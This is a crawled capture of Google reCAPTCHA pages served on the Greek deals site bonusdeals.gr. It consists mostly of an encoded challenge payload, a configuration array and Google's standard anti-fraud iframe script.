w5wXNcOwckkVBcO8w7Ehwqp8PTtXwqw5XsO3woMdwpjCtsOxw4kfwqrCscK7ZMO/dcKvf8Kawo7Dj8OswpRkSzc9aFA7FsKbwoTDkcKtwozCqsOXw5VawpE5C29HUTHCimNbw6ErO8ODwrHCnCfDq8KbXRPCocKQwq7CscKkfsOMw7nDj8K0w7XCoGTClmcQwqvCisOKwp0XwqUww5LCl8K/[base64]/BDAzw6QfG8O+CsKdwoYhw5MvdMK5w67Cqz7DnA3DuMKqw4bCk8O8LVnDlRXDtDlIw7Jbw459AlcWwqbDgcOeLnUpJsOXwrNaHkYLwqR/NDHCl3hZWcORwo0zwpkGPcOEUMKSVjUfw73CsSFdKyc6VsO8w4gRU8OOw5bDvHU0wq/CqsOfwo1Ow4ZLwpDCl8KmwrnDjsOcGkLDt8KWwq1iwoNewpBTwoQOTsKRY8K8w6Q7w49NACLCgWfCucO/[base64]/w4YKwp5LwqcLw7MlJC5Cw63Dt8KSw7vCtcKUw4RBfHQvwpdjTgzCm8Ogwp7DsMKxwphcw4BIBldKACpwYAINw4BTwrLClMKfworCliXDlcKtwr/DqnV6w7Vdw4l+w5jDjSXDncKMw6PCssOow4fCngghUcKKUsKfw4N5SsK7w7/[base64]/[base64]/Dok/DkFfCjwnCmBbCjMKNdsOuw4sgwrHDumDDg8OhwqhVwoDCvcKPDmYVLMKDC8OdwqpcwqNMw4EWDBbDryXDmsKRVVnCksKjUEcVw6p1bsKcw4YSw71gUWEQw7/DuR7CpQXDu8OXMsKGAHvDmhw/eMKYw5zCi8Olw7fCpB1QCDjDlH/ClMOJw7HDgBzCrjzDkcObbRDDlUHDlHPDvDjDtWDDrMKwwrMZWMKScWnCqFB2H2DCtMKBw40kwqUsZcOwwrNTwrTChsOxw5UBwrjDiMKCw4XDpmbDhk8nwoHDiTDCuB83Y2FAaVsuwpV/Y8O6wqBWw7o4w4XDlFTDoSpoXyJww5PDkcKJAx01wqfDtMKsw4LClsOhBTLCk8K/[base64]/DjcKowpJ4U3DClsO+wpjDnEXDqUTDtlRXw7/[base64]/Dp8KnwqsIJcKvw7QDKxnCjRohEVnDngFDRMKrPsOkZXMLw7xKwq7DtcOfRcOVw7fDncOWa8OCccOzQcKNwrfDkGbDkxkZGSwiwpHCq8K6JcK4w5TCocKCEGsyfXZgI8OObVPDm8O+LGvCjmotBcKnwrjDucOTw4VPYcK/V8KSwpYWwqw8fAnCksOmw4rCssKLcTFew7sow5DCucKRbMKjHsOwYcKeGcKoLX8uwoY+WjwbPinCsmxrw4jDtQVSwqRLOzxyKMOiDMKWwqEnXMOqKBQ9wqp0UsOqw4R1MsOlw4tvw6wUAmTDi8OKw6B2dcKpwql3bcOKGAvCgRLDuU/CtF/DnXDCqwg4LsO1b8OOw7UrHxgGMsKywpvCtxYRAMKDw70uXsKHM8O0w402wrEpw7cOw5fDhWLCncORXsKCHMOaEALDtMKLwrgOCU7Dly1Gw5V5wpTDjFQww6IfY0VBYWnCkitRL8OXMcKyw4J0V8K0w4HCh8Kbw5ltAFXCrsKewojCjsKEBsO3WCxkOkUYwoY/w7ghw4l0wpPCij/Cr8OMw6sWwqEnG8OXNF7CqwlNw6nCmcKnw4LCng7ChlsZe8KofsKAesOeasKcMVzCgAchKjQoYFrDuz1jwqbCt8OCeMK/w7MuZMO3KcKlLsKaUFgzQjpePB7DrmNRwr1Zw73DnH1ebsK3w6nDosKSA8Kuw78SHkcXasOnwp3CvEnDoh7CtMK1O3Nlw7k2wphIX8KKWAjCjcO4w4zClwfCqWRBwpTDll/DknnCh0Bnw6zDk8KiwqVbw5VQS8OVMHzCpcObBsOhwrjDgSw0wr7DiMKkFnM8XcO8OWRNScODfmPDksKdw4HCrFhPNA85w4XCmMOlw5Fuwq7CnF/CrzVpw4TCoAdVwrEIUGd1blzChsKAw5HCt8Krw6MxAx/CnyVNw4hWD8KMdcK0wpHCkVUUcT/CtmfDtXI0w7g9w6XDryp5aTluNMKVw7d0w49/wrcNw7vDszbCoVPDm8Kxwp/DrE98YMKZw4zDlwcmMcOWw67Ds8OKw6zDoDnDpm9gS8K4E8OtJsOWw7vDicKGUlp+wozDkcODeEJwEsK1K3bChkA1w5l5ZXUybsOkaEDDhljCkMOvEMOUZQzChnoBbcKvUsOTwo/[base64]/Cs8KeAMOBZ8O2w5J6IsOqwpgtwrbDscKNcAREYMOSKMKUw7XDo0Qgw71qwrzDqVfDolEyWsKMw786w50aAEPDmMK6XV7DtlxpZsOHOG/DvyzCqVjChA1mBMOfCsKvw73CpcKfwpzCpMOzTsK/w5XDjx7DnUzClBt/woY6w4VvwpgrK8KWw5HCjcO/[base64]/w7vDgUfCucKOeDFpQy7DlMOrwqZ/[base64]/CiTrDsn/DgMOSEcKofUAaHMOew51jwpjDrm3DjcKvZ8KAaRPDtsO/IsKQw7A4AzcZDV9vZ8OKc1bCocOIZ8OVw4XDqMOOLcO0wqV/wrLDm8OcwpUfw5csJcKrIjQ/w40SX8Olw4pUwoQdwpzDgMKCwrHCsDjClMOmbcK6KWtZWV5VasO1QMO/w75Zw4/Dh8KmwqTCvMKWw7TDhHtxfk4mMgdtVSE+w7XCocKHP8ODdhjCk3nDisO/wp/[base64]/[base64]/[base64]/Dlwx6w7vCg8O8E8OecsObGDLCgMOFdMORWzwaw6k2wojCjMK/AcOfIMKHwq/CgiTCvX0vw5TDuDzDng1lwrTCpiIow5ZOX0Uzw5IewqF5O0/Dlz3CosKtw4jCqknCpcO4bMOAKHdCMcKjBMOYwp7Di3LClsOTI8KKaT/[base64]/Ds8OqZcOYOMKewrXDsXUCFU3Du0XDiMKMwrrCilPCgsODfTDCtMKHwo0UHSzDjm/Di1jDkhDCjRc5w7HDkWx4VBkYFcKqQBsOX3jCkcKJWEUGXMOJO8OFwqAew4IeS8KZRmgpw7nCr8K/IjPDusKVLsKow6NdwqE6YSBYwqrClRTDvitGw511w5MQFsOZwqJMVAnCn8K8Ykkqw6HDtsKDw7HDuMOvwrbDkV7DnxHDo3TDp3HCkMK7WnLDsywZLsKKw7NFw57CrEPDlMOWOU7Dul7Dr8O5WsO3GsKKwoLCkHg/w6U9wrIdBsK2w4p4wo/Duy/[base64]/DuxfCoMKfwo3CpzTCq2TCmEYcwqjDvjFawr/CkGEEbMORFk4oasKdcMKmPw/Ds8K/[base64]/w7BeaMOHU8KlwphPBT7CvF/[base64]/Dp8K3wrJrPHIqSsOdw6tnwr4eVi9/YMObwrQ9cUgySyfCgGDDp18Gw7bComHDvsOxC01GW8OlworDtSPCkwQdFTzDqsOqwo8wwplIJ8Kaw7HDlcODworDhcOCwr/[base64]/w4JbwqXCksOeR8OZwp/Cg8OTwrTCvSZ+McKbSWnCqwtjw5bCncKYa3wcRcKEwrg/w7cVCjbDiMKsUMKjUhrCoUHDpsOFw5hQBEYnXnFcw7J2wp1cwr/Dq8KEw4XCnzvCsAZQRMKGw50qMDjCt8OowpcSBydZwpgsQsKhIVfCjlkqwoDCr1DCj21rJ2RWABTDkiUVwpPDjsOJKT9+GMKuw7lrVMKSwrfDpHAASWRHDcKQMMKWworCnsOQwoIPwqjDmyLCucOIwo0nw68tw5wpbkbDjXwUw4fCiF/DjcKrf8KawoVkwrfCh8KOO8OxXMKrw5xqJQ/DoQd/IMOpWMOVAsO6wpMsLH7Cv8OtccKswp3Dl8OhwpELBxZww6HCusK4P8OzwqVwaUbDkinCr8O7Q8OaKGBXw6fDhsKOw4s5WsKbwrptOcOMw7cUe8KDwoN0CsKEPj9vwrhcw6HDgsKHwqzCksOvT8OawonChVdmw7rCkn/CkcK/U8KKBcO6wrkaDsKPJMKLw4IuUMKww4/DucK8Q2kjw7YiKsOIwo1Pw6V0wq7CjjvCn2/DucK8wr7ChcOWwprCrwrCr8K9w4bCnMOoccO/cXggJGQtFlbDiFYNw7TCo3DCiMOEfCkjV8KVdiDCpRvCm0nCtsOGcsKlVADCqMKbYDzCnMO7DMOOTWXCslbCoCzDnQtrasOnw7Zjw77Cn8Oqw43Ckn7Dtm5oNl9bMn1JYcKcPRxZw63DisKISQcTCsKyBntDwqfDgsOAwrl3w6TDh3/[base64]/Cuz/[base64]/DkjnDscKYwrZUwrxoG8KaNVPCsCwtbMOvdRZfw7LCh8Owc8Kyd0dUw7hyIyzCkMOrO1/DgGscw6vDuMKDw4EMw6bDqMKqecO4aGDDh2rCr8OEw6rCu1ISwprDj8OIwofDlC41wqtNw6AGUcK4NMKlwojDpExYw6guwp/DhwIHwqXDjcKodyDCuMOWC8KFKxsQO1XCrnY4wobDvMK/CcOTw73CoMOqJDoBw7VjwrU5YMObBsOzBjgLeMOEdnhtw4YNMcK5w7LCiwJLUMKOZcKUMcKgw7NDw5sow5TDrsOLw7TCniw3ZGPCi8K3w6YIw6s3BybDkT7DjsOUClvDlMK4wovDpMKWw6rDrTYjY28Bw6lhwq/[base64]/CuFEgSwBwVT/Dg8OTwqbDq8KlwrcIXMOifjMpwprDkxZbw4fDrcK+SS3Du8OpwrQ1CGbCgQB9w7cuwqbCuFURTcO5Qmdrw7IiO8KEwrANwoB/XsKaW8Onw6x1LwvDp2XCm8KgBcKkCMKvHMKbw6XCjsKLwrgcwoLDqkwjw6DDjlHClUNDw6MzHMKVJgfCp8OhwoLDi8OBfcOHcMKyFmUSwrJ/wrgnI8OTw4/DrWTDpip/AMKIZMKTwrLCuMKWwqjCjcOOwrjCmMKjWsOLEAAGbcKcHHTDr8Oqw5MLexISDTHDqsKxw5zDgRFQw6pdw4QnTD/Cr8OHw7zCiMOIwqFrZ8OZwpPCn2zCvcKpRDszwqvCu0kLOcObw5A/w4cmScKlbShwY3c6w5M8wrPDux86w5PClcOBCWLDg8KowoHDjcObw4TCncK7wpAowrNew7nDjl50wofDoGo/w5LDlMKmwqpFw6HCqTghwqjCs0DCnMKswqBaw40gf8OIGn07woTCmArCqG3CrALDhQrDuMKKEF5jwrUuwp3Cm1/CusOcw48AwrhzOsOtwrnDjMKbw63CgwE3wqPDiMO/Fxw1w5jCvjp4d0tWw4jCkxFIEDXDigPDmDTCq8OawoXDs3TDsXvDmMK3JHd0w6bDi8KBwrvCgcOJJMKPw7JrRmPChCRwwrbDh2kCbcKNZcK9XiHCu8OfIMKgYsK3wqcfworCgQfCvMKUesK/[base64]/wpAqQsKYw6tAdsKSwolQw7tMw6HCsxzDkDbCnzbCscOhKMOHw7hswovCrsOKL8OFXhsTIMKfZD1fWMOlPsKqaMOzHsOfwpjDoTXDmMKMw5HCvy3DpxVqfiTCrCtJwqpPw7RnwqvCty7Dkw3DsMK3GcOAwqpuwoDCqMKjw5LDr35nNMKyPcO/w5TCk8OXHDJFDFrCiXcuwpPDi2ZPw6bCuGvCv3F/w4AxF2zDjsO0wr02w7/[base64]/HT4VLE3DijVMMyIAw6g6flbDjXAROB3CkQ53wrlewqF7N8OqUMORw4nDjcO1RcKjw4MtDSQ/a8KRwrXDksK8wqhPw6cmw5HCqsKHFcO9woYgY8K+wr4vwqvCoMKYw71KGsKWCcOBd8Kiw7JTw60sw794w67Crw0/w6jCrcKpwqFcbcK4NybCgcK+eg3CqEDDucONwp/[base64]/DjcOEJ1cEXzxedcO5w5/CuTgQw4RVQHHDjsOfPcOeE8O6XCRmwpnDkz5NwrLCiW3DlMOpw7UsOMOgwqxbQMK5bsK0w6QHw5/DvMKAVArDlsKKw5PDksOAwpDCm8KYQx8rw6MGWm7CrcKww6LDvcKww4PCosOxw5TCqynClFdTwrnDgMKnESEAdGLDpTt0wr7CsMOcwpnDkl/DrcKzwopFwpXCi8Kxw7xFesOIwqzDuj/CgC7CmAdxUgbDtF5idnUgwqdzLsO2HiZfZibDlsOEw5lKw6Vew7PDngbDlX/DicK5wr3CtcKGwo0sFcO5VcOvd0d4FcOnw4LCtDpRClXDjsOZaF7CtMKLwqwvw57DtU/CjHbCjGHClFXCk8KGSsK8DsOIEMO/DMKINXIjw6EBwoN8b8KqJsO2IA0vwrLCgcKEwqfDmjNOw7sZw6HCgsKxwqgOdcOpw5vClGTCjFrDsMK/w6tLbsK/wqEXw5rDp8K2wrTChCDCkjJaK8OzwrxRC8KHU8KNRi4oaFF5w6jDicOyVFcafsONwoErw7YQw486OBEPagMWKcKka8OUwqjDsMK7wo3CqUfDhsOdAcKrXcKuQ8O3w43DnsKaw4XCvzbCtB0mOnQwVEnChcO+T8OlNcKPD8KWwrYRHE9dUlHCpQ/DtVVWwqDDm397ScK5wr/DiMK1wqpOw5pPwqbDgcKTwrTCt8OmHcK0w6HDusO6wrAhaBbCnMKOw7vCvsOADEfDr8KNw5/DmcOTKBbDgEF/[base64]/Cj8KKHMOICMKcw7zCosKkw5Fhw4XCtcKtw4l3Z8KcdsOkb8OtwqrCgmfCpcOndznDmnXDqQ4zwr/Dj8KyJ8O5w5ZgwoJsYUBWwotGO8OYwpVOZmkUw4Ilw6bDshvCocKdOj8Uw6fCrWluP8O+w7zCqcOWwrTDp3XDrsKuag5pwo/CiUZ7NMOZwoRgwq/DoMO5w51CwpR0wpHCjhdGNz/DisOJWwdiw5vCiMKIexRewrjCnXjCrj9dKi7CgC8nEwTDvmPCpBYNGnHCi8K/w7TCvUzDu3MKX8KlwoEEK8OywrEAw6XDhMOABgd8wprCjUrDnB/DpHDDjB0ESsKOE8ObwpV5w6PDoE4rwrHCpsKtwoXDrSfCrlETIhTDhcOhwrwWYEUKN8Kvw57DiAPCkCx7cyTDmMKmw5zDl8OzaMORwrTCihcRwoNAXnszfUfDj8OyQ8Ocw6BDw7PClwjDmSHDrkZTd8K/[base64]/Dh1XDoXzCqsOpYCPDnGLCssOYwq/DnF3CgcOwwrYXFGMmwrVEw6g/wpTCs8Kzf8KVDsKdDz3CsMKyTMOUUT1XwovDtMKxwonCvcKRw7fDqsO2wptQwqfDtsONWsOyacKtwolTw7Auwqh/U2PDnsKXNMOmw64Jwr50wocfdi1aw5UZw7VQC8KONEtwwqXDkMOqw7LDusKZTAPDpBvDhwXDmAzDpsKwZcOWGRPCiMOCI8KHwq1ZAnvCnmzDjDTDtlE/wqHDrxIDw6vDtMKIwrN5w7lrIm3Cs8K2wosKQVddNcO7wr7DisKte8O4JsKTw4McGMKKwpDDlMK4K0cqw5jDsX5GKE4jw4DCj8OzT8OdM0zDl2Z+wogRIRLCgcKhw7NrfGNYGsOPw4kjUsKpccK2w5szw7JjSQHDn1p4worCh8KNEVl8wqV9wpJtaMK/[base64]/CusOiBjDDkzTCmMOkw5XCvmxqIsOww6jDlA4dCU7DtUA/w5ccLMOfw6dSXEPDn8KGehASw61aZ8OWw6vDhMKLC8K4UMOzw5jDusKuFxBTwpZBUMK6OsKDwo/DiUrDqsOEw6bCjFQwecOCeynDvwdOw6RxenJPwp/CvVFfw5vDu8Ojw4AddcKQwpjDucKSNsOPw4vDl8OSwrrCrTXCqDhkZlDCvMO/LBhqwpDDhsOKwpNbw5fCicOrwrbCtVZWUWUTwq4xwpvChj8fw4g+w5Ipw7fDisOvccKHd8OhwoHCnsKYwpzCjVphw6rCoMO7Rg4gNsKYABjDuDXCrQzCsMKKAMKLw4nCnsO0aW/DucKsw68ifMKww6vDugfCkcKIGyvDnVPDjBLDl2DDtcOdw7pyw7PCpHDCs0Edw7Anw6BPDcKlU8OOw7xcwox+wpfCu0DDvUkzw4nDpi3Dj2nCj2gOwoXCrMKww4ZWCAjDs0rDv8OIw7Qhwo/CocK3wqXCsX3CjMKTwpPDrcOpw4I2CRXCqnHDriEGE1nDuUw7wow7w4vCnSPCskrCrsOvw5TCnyd7w5DCusOtwrB7VMObwotiCR7DkEcoYsKpw5AIwqLDscK/wr7CucONKhHCmMKfwo3Ds0jDg8KhBcOYw6PCnMKQw4DCjAxfZsK2Kl8pw4VkwpQrwoQAw4Idw4bDtGgdVMOrwq11w4F0AEE2wrzCuz/DosKnwrbCmT7DnMOww6vDksKMTnNuHUpOb0wAM8KEw7bDuMKpwrZEEl1KM8KOwoJgSHzDvBNmO1vDpglCNUoEwrHDu8KwKRdqw7RKw6VzwpDDvHDDgcOaF1TDq8Opw6ZhwqYHwpF7w7rCtC4aJMKRScKiwqZWw7s3GsO8Uzp3Ol3Cs3PDosOww6TCuFhTw6/[base64]/wphNI8KrdGDDkcO4asO5UxHDtwfDqMOJDBN1XWDDhMOSS1XDg8ORwqTDg1DCnBXDksK4wpdEKzMiIMOae1Jmw7Eew5BVUcK6wq5Kc3jDvcKHwozCqsKcWMKGwp9LX0/Ch2vCp8O/esOYw6LCgMK7w7nCuMK9wrPCkzA2w4gKdHDDhUFRZ1zDnx7CscKAw6bCtm0Fwphbw4JGwrICUMKtZ8OQBmfDpsK6w7Z8Jx1eeMOlFSItb8K4woZ5RcObC8O4T8KZWg3DmmBYPcK/w59Dwo/DvsKCwq3Cn8KjaiIkwoRsE8OMwrXDmMK/LsK0AMKnw5pLw7FPw4fDmHnCocOyPW8AUnXDqjjCiXIsNE5hZyTDvwzDhHrDq8O3YA4tVMKPwoXDj3HDsELDqcOLwrTDoMOmwqhjwoxtHWnCp0bCvQDCpzvDgyzCrcOkEsK8esKEw5rDqEc2aX/CvsOPwp9Pw6tXXRTCtToZPAZRw6NfH1ljw7A7w67DoMORwokYQMOPwqJPL0RUPHLDnsKALMKLX8K+AQctwoZgBcKrRnlJwq49w6I/w4DDsMO6woMHRjrDjsKLw6HDhgVdMVN9bsKOH3jDvsKZwolWfcKNW2AXGsKnb8OAwoUMCWIqc8ONQ3fCriXChsKCw4jCtsO4e8Orw4YOw6bCpcKwGibCgsKEX8OPZRJWf8OuEFnChSI8wqbDiyLDskzCqj/DtCHDr24+wpjDpQjDvsKkIiEzNMKRwpRrwqgmw43DrBY4w7lDC8K9fRzCp8KSKcOdeWDCjx/DrQ8ePxIWRsOoLMOdw4oww6JcBcOHwonDjikrJk3DscKYw5NABMOuBGLDksOxwqTCjsKqwpN8woxhZyRaTHPDiRjDuErDiXPClMKFYsOnE8OeMXDDncOjfCjDiUw9D3/Dt8OEbcOUwrUAbUsHW8KSMMKnw7ZpTMKfwqDCh3sPD1zCqjFzw7VPwqPCgAvDowsWwrdNw5vCrgPCtcO6Y8OZwoLCgBYTwpTCqwo9SsKZLB0+w5VUwoctw5IEwqFvTsOuO8OXYsOxZsOwEsKDw7TDqm/CnE/[base64]/DtiJYw4zCh8KqMGwxMAQfQ8ObCH7CsjJMcDJ6NBTDkxvCtcOKOU06w5pmOsOOJsKOccOIwpRJwp3DjEAfGCnCohl9fyYMw5ZFdQ3CvMOILH/CnGVMwpUfIzUTw6vDnMOPw6bCvMOHw5B2w7rCuyphwpnDtMOWw63CmsOfZBN7KsOzYQfCosKWJ8OLEjDClAAbw6/CmcOyw6rDisOPw7A7e8OmDCDDoMOvw4Mzw6XCph/[base64]/[base64]/CoMOcwrHDv8O9wp3Cg3YyH8OtwrsHcDvCk8Otwr4hEhVrw6TCiMKFMsOrw45AdijCuMKkwoEVwq5XUsKkw5bDuMOSwpHDp8O8JFPDgmNSPl3Dnm1wFyxZX8O9w6kpQcO/SsK9ZcOlw6kkFMK6wo4rCsKxUcKaX3Mxw5bCgsK1YMOYWz8HH8O1acOzwqLCojoAUQtsw4xVwrjCjsKjw5J9DMOERsOGw5IuwprCvsOTwp9iSMO7Z8KFI2HCoMK3w5wmw7dxGk57fMKdwp05w5Z0wqVQbMKFwpJ1woN7CcKqOcOPw7JDwo3Ckn7DkMKew4PDlsK1TB8/csOTYjbCqsOrw75uwqXCgcOAFcK/wobCjcOMwqA8X8KPw5d+RD3DkWk/[base64]/DpcO5SDx/wooFw5fCvMO0KMOlw43DtkAGw5vDssOSIFbCtMKbw4bCpS4qBUp6w7UuU8ONbjDCoD3Dr8KuNcKyAsOhwobDgA/[base64]/ChsK/[base64]/CjMK/BzRbwpErwrMjwpvCoAnCucKnD8K+w73DvzstwpdPwrtxwqt4wrTDilzDgUTDon5Rw6/[base64]/[base64]/[base64]/[base64]/DosKbLWwdwrHDvcOZRGc5w6p0f8Oaw4vDqMO1wp8Xw4xnw6PCuMKPBsOID38UFcOVwrAVwozCmcK9CMOrwonDsWDDgsKtS8KFC8Kpwqwsw4vDs2tjw6rDmMKUw7LDqV7CpsOHbsKfKFRnMRsEfyBDw4pXfcKVfsOew4/CqMOhw7bDpi7DjcK/DW/CuWrCtsOYwpZcND4iwo9Rw7Jlwo7CmsO5w47CvMKXV8KMIyICw78Owr8IwpYDw73CnMOrWULCnsK1TF/DlSjCvAzDscOlwpzCj8OfDMKjR8OEwpoSP8OWf8OAw4M3IF3DrWHCg8Oyw5DDhF4hOMKnw6Q9TXkIYRYHw4rCmFjCjHMoMHrDqXHCgcKrwpXDnMOLw5/[base64]/w6JqTwzDvcOSGcOZwogawo4Uw5DDtcOhwocOw4vCucKew6N2w6TDpsK/wrDCiMKWw51mAVnDv8OVHMKiwpLDuHh6woTDgXBOw68nw7MyK8KSw4o/w7RXwqrClE1LwpDDgcOMWknCrhIAE2QLw6xzEcK/[base64]/DjsOhXFlTJxDChCZGwr3CnMKjNEIiw7t3IsOgw5PCpVfDnQ0ywp0hPcOlFMKuAzXCpwvDjsOkwrTDpcK/ZDkOYmx4w64rw74Nw4fDj8O3AUzCjMKow7BHNRJdw5h9w5rClMORw6gxBcOFw4TDmRjDtD1EYsOIw55tDMO/ZBPDmcKEwqRbwp/CvMKlHibCjcOHwqMuw6QGwpvCuyECOsKFPT00ThnCrsOuMTsvwoDDl8KpFMOWw7/Cig0OR8KYV8KDw5/CvEATVlDCqSZDRsKqCcKWw4VsIzjCrMOfDT9NYx0zYDFBNsK0Pj7DvTnDlh4kwpDDiitrwoFUw77CkVvDv3RYT1nCv8OpTnrClkcLw43DswTCq8OlD8KzYgxUw6DDvGvDoX90wprDvMOeFsKcUsO9wq3DocO1W0xnM1zChcOCNRPDr8K6OcKFbcKUYT/CjEZ8wqrDsAnCm0bDkisYwrvDr8KxwojCgmISXcOQw5AwMQwtwq57w4Q0LMOGw7gnwo03Mld0wpEXTsKwwoXDvsO7w6lxM8Ouwq3CkcOHwoogTAvCh8KfFsKAVgjCnANCwqnCqGLCrSMBw4/Cg8KJVcKtPj/DmsK1w488ccODw5HDgXM/w7ZLYMOCYsOdwqPCh8OEEMOZwqNeWsKYIsOXSTF5woDDqFbDjibDvWjCnmHCh31rOk9dbEVVw7nDucOuwoMgZ8KAXMOWw7PDoWHDosKSwocOQsKnJX8gw4x8w4UuDcOeHHMWw6ckMcKZacOhDyLChnglTsOSLWTCqQZKOMO+XMOqwox8B8OGVMOwQMOLw4Q/[base64]/CtkrDnGErajvChMOQw7HDtBoYIU8XIsKFwpgLwrdOw5PDtXQpDVDCiwPDmMK0WTLDhsOGwpQTw64qwqYtwo1tfsKGUkMAacOqw7vDrmwEw6TDsMK3wrhgdcKRG8OJw5lQwqjCtw/Ck8KGw4DCj8OCwrt6w53DjcKjYERWw4nCkcOAw40IDsKPeQ0wwpkhcErCk8OuwopfAcOXfCgMw5vCjVQ/[base64]/DgTJjwrFawp/Cs8OOwoDCs2g1JsOtwqnDv8KyOcOhbsO8w6Y5w6XCksKRQMKWesOjU8OFaTbCnUpTw7jDpMOxw7DDrDHDnsO2w6EyUXTDvmsswr1VZgTCnDbDgMKlQ15TD8KCKMKFwpLDvXl+w6vCuSnDvB/CmMO/[base64]/w4zCu8K8TGZuRCAfwpvDkRzCv2/CngXDgMOADcOkwrHDngLDpsODXzjCjApAw7U3X8K6woLDkcObPsO1wqDCucKKBnvChkXCrRLCvSvCtAcxw4UzR8O7Y8Krw4s9XcKwwpLCv8Okw5gvCXTDmsOAHkFbE8KKVsK8CXjCt3nCuMKKw6g5OR3CvBNIw5U/N8OrK3J/wqXDssOoA8O1w6fCpA1ZVMKuQHBGV8Ktdi/DsMOHSHXDssKpwppALMK5w5PDtcORGVQUJxPDnFJxR8KDaHDCoMOMwrPClMOgUMKvw4pXasKGD8KiVmM0ARLDtBUew55xwr7DhcOKVcOvYsOTQnpzVhrDvwIJwrfDo0fDtSRldWQuwpRZYMKgw5N/UQbCh8OwRsK9a8OpLsKJAFdBfw/DmXbDusKCUMKEYMOow4XCnw/Cn8KnEDYwKGTCg8K/UzAIJEgCJMOWw6XDpQvClBnCgw0vwqs7w6bDi1jDl2pFUcOewqvDuEXDm8OHNRHDhn5lwpTChMKAw5dZwqZrecO5wpjCjcOpLDAOc3fCq34ywrwkw4dAH8KvwpDDosOow4Vbw6ImU3sda03CnsOrEh3DhcK/RMKdXRfCuMKQw43DgsO1GMOXwpVbf1Umw7TDusKZR1DCocO9w7jDk8O8woJJHMKoZ2ArBBpWB8OOb8KPN8OUQh3CjhLDqMOAw5JFRgfDsMOLw4/CpBVfWcKcwo9Qw6xQw5YfwqXDjSU2RR3DslLDr8OKb8OewoV6wqTDmMOrwo7Dv8OJCWFASmrDr3YpwpfDuQV/IsK/OcKfw7bDv8ORwpHDn8KDwpsoZ8Ozwp7CjcKTGMKVw4YBL8K2w6fCscOXWcKWEz/CkB7Di8ONwpJBeVoXd8KIw7zCoMKYwq8Mw7VWw7wswqV4woQ2w7hXAsKwV3kiwqfCpMOAwpLCrMKxegULwr/CscO9w4J7cArCjMOdwr8cRMOmTVpZJMKgfwNvw4VzEcORAjBhI8KDwpVBNMK3QQvCtnUbw7pLwpHDisKhw7fCgG7CkMOLDsKnw7nCu8KOZCfDlMKEwoTDkznCkXgBw77CkAMpw7VjTQjDnMK4wrXDjFPCj0HCkMK2wqFCwqU6w60Fw6MuwoHDhgpgWg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,262],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22H7tOp7CRybEEttfck0NTJ/dU/1Jr7kCygssNhHXVuI8\\u003d\x22,1,0,null,1,1769875255097,0,0,[126,156],null,[199,113],\x22RC-4R0q8Nig6qKLPw\x22,null,null,null,null,null,\x220dAFcWeA4LraO0FQ-E57Hb0Uf3u-70uuzUFjqxaOhgTOVQASl8_lFAhuPXFg9NTow-4hHddN8cdWZ0ORfbDJEDtxNvJCwY2u9UZQ\x22,1769958055028]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YH_ebc49IoSZjk_TJRKN9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769871657976');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>